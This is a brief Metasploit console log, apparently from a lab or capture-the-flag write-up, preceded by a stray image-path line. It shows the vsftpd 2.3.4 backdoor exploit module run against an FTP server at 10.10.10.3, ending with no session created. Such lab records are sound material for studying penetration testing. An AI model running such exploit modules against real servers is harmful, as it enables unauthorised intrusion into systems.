 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >